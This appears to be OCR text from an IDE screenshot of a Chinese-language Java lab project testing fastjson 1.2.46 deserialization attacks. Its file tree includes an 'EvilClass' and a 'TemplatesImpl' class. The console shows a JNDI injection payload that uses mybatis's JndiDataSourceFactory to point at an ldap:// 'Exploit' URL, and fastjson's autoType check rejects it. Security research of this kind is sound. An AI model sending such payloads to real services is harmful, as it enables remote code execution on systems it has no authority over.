 F fastjson 版本控制 JndiDataSourceFactory
项目
FastJsonTest.java JndiDataSourceFactory.java pom.xml (fastjson)
fastjson C:\Users\ \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
Test.java
target
.gitignore
pom.xml
RestoredClass.class
1
6
7 <groupId>org.example</groupId>
8 <artifactId>fastjson</artifactId>
9 <version>1.0-SNAPSHOT</version>
10
11 <properties>
12 <maven.compiler.source>1.8</maven.compiler.source>
13 <maven.compiler.target>1.8</maven.compiler.target>
14 <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
15 </properties>
16
17
18 <dependencies>
19
20 <dependency>
21 <groupId>com.alibaba</groupId>
22 <artifactId>fastjson</artifactId>
23 <version>1.2.46</version>
24 </dependency>
25
26 <dependency>
27 <groupId>org.mybatis</groupId>
28 <artifactId>mybatis</artifactId>
29 <version>3.5.7</version>
30 </dependency>
31
project › dependencies
文本 Dependency Analyzer
运行 JndiDataSourceFactory
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{  "@type": "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory",  "properties": {    "data_source": "ldap://192.168.100.128:1389/Exploit"  }}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. org.apache.ibatis.datasource.jndi.JndiDataSourceFactory
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:943)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:316)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.JndiDataSourceFactory.main(JndiDataSourceFactory.java:18)
进程已结束，退出代码为 1
fastjson > pom.xml 19:1 LF UTF-8 4 个空格